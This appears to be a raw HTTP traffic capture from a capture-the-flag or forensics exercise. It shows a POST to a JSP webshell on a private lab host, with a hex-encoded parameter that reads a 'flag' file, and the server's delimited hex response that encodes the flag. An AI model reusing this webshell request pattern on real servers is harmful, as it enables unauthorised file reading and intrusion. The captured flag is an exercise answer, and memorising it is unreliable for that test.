 POST /12/main.jsp HTTP/1.0
Host: 192.168.0.108
Connection: close
Content-Length: 76
Accept-Encoding: gzip, deflate
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/66.0.3359.139 Safari/537.36
Content-Type: application/x-www-form-urlencoded
FCTF=C&z1=2f7573722f6c6f63616c2f746f6d6361742f776562617070732f31322f666c6167HTTP/1.1 200 OK
Server: Apache-Coyote/1.1
Set-Cookie: JSESSIONID=55768ABA73321BB53D57C8F2333C4675; Path=/12; HttpOnly
Set-Cookie: CUSTOMSESSID=55768ABA73321BB53D57C8F2333C4675
Content-Type: text/html;charset=UTF-8
Content-Length: 121
Date: Sun, 22 Sep 2019 06:48:51 GMT
Connection: close
->|5a6d78685a2b5334756a706a5a6a41344f474d324d6a49305a544d334d7a4a6a4e545979595452684d6a49344f44526b4d4463774f41304b|<-